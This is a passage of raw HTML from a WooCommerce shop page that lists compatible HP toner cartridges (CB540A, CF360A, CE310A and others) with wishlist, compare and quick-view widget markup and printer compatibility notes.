	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3874,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3874&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3874"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3874"
		class="compare button  "
		data-product_id="3874"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3874" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" title="Cartucho de Toner Generico CF410X NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3862 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cb540a product_tag-ce320a product_tag-cf210a product_tag-color-laserjet-cm1312-mfp product_tag-color-laserjet-cm1312nfi product_tag-color-laserjet-cm1415 product_tag-color-laserjet-cm1415fnw product_tag-color-laserjet-cp1215 product_tag-color-laserjet-cp1515n product_tag-color-laserjet-cp1518ni product_tag-color-laserjet-cp1522n product_tag-color-laserjet-cp1523n product_tag-color-laserjet-pro-cp1525nw product_tag-hp product_tag-laserjet-pro-cm1410fnw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB540A CE320A CF210A Negro" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3862 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3862,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3862&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3862"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3862"
		class="compare button  "
		data-product_id="3862"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3862" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" title="Cartucho de Toner Compatible CB540A CE320A CF210A Negro">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB540A CE320A CF210A Negro</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/">Cartucho de Toner Compatible CB540A CE320A CF210A Negro</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3862" data-quantity="1" class="button product_type_simple" data-product_id="3862" data-product_sku="UNIVHPCL50" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB540A CE320A CF210A Negro&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3862" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CB540A CE320A CF210A Negro" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CB540A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CB540A CE320A CF210A Negro</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/">Cartucho de Toner Compatible CB540A CE320A CF210A Negro</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP Color LaserJet CP1210 / CP1215 / CP1510 / CP1515N / CP1518NI  / CM1312mfp / CM1312nfi / CP1525nw / MFP Canon i-Sensys LBP 5050 / LBP &#8211; MF 8030cn / LBP &#8211; MF 8050cn / MF624cw / MF628cw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3862" data-quantity="1" class="button product_type_simple" data-product_id="3862" data-product_sku="UNIVHPCL50" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CB540A CE320A CF210A Negro&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3862" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3862 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3862,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3862&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3862"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3862"
		class="compare button  "
		data-product_id="3862"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3862" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cb540a-ce320a-cf210a-negro/" title="Cartucho de Toner Compatible CB540A CE320A CF210A Negro">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3881 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf360a product_tag-color-laserjet-enterprise-m533x product_tag-color-laserjet-enterprise-m552dn product_tag-color-laserjet-enterprise-m553dh product_tag-color-laserjet-enterprise-m553dn product_tag-color-laserjet-enterprise-m553n product_tag-color-laserjet-enterprise-m553x product_tag-color-laserjet-enterprise-m577dn product_tag-color-laserjet-enterprise-m577f product_tag-color-laserjet-enterprise-m577z product_tag-color-laserjet-managed-m553xm product_tag-color-laserjet-managed-mfp-m553dnm product_tag-color-laserjet-managed-mfp-m577dnm product_tag-hp product_tag-impresora-multifuncin-color-laserjet-enterprise-flow-m577c product_tag-impresora-multifuncin-color-laserjet-enterprise-flow-m577z first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf360a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF360A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF360A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF360A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF360A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3881 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3881"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3881,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3881&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3881"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3881"
		class="compare button  "
		data-product_id="3881"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3881" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf360a-negro/" title="Cartucho de Toner Compatible  CF360A NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF360A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf360a-negro/">Cartucho de Toner Compatible  CF360A NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf360a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3881" data-quantity="1" class="button product_type_simple" data-product_id="3881" data-product_sku="CF360A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF360A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3881" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf360a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF360A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF360A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF360A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF360A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF360A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf360a-negro/">Cartucho de Toner Compatible  CF360A NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>508A</p>
<p>HP Laser Jet Color M553dn / M553dh / M577dn</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf360a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3881" data-quantity="1" class="button product_type_simple" data-product_id="3881" data-product_sku="CF360A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF360A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3881" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3881 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3881"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3881,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3881&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3881"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3881"
		class="compare button  "
		data-product_id="3881"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3881" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf360a-negro/" title="Cartucho de Toner Compatible  CF360A NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3849 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce310a product_tag-cf350a product_tag-color-laserjet-pro-mfp-m176n product_tag-color-laserjet-pro-mfp-m177fw product_tag-hp product_tag-impresora-multifuncin-topshot-laserjet-pro-m275 product_tag-laserjet-pro-100-color-mfp-m175a product_tag-laserjet-pro-100-color-mfp-m175nw product_tag-laserjet-pro-cp1025nw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE310A CF350A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3849 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3849"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3849,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3849&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3849"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3849"
		class="compare button  "
		data-product_id="3849"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3849" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" title="Cartucho de Toner Compatible  CE310A CF350A NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CE310A CF350A NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/">Cartucho de Toner Compatible  CE310A CF350A NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3849" data-quantity="1" class="button product_type_simple" data-product_id="3849" data-product_sku="UNIVHPCL60" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CE310A CF350A NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3849" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce310a-cf350a-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CE310A CF350A NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE310A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
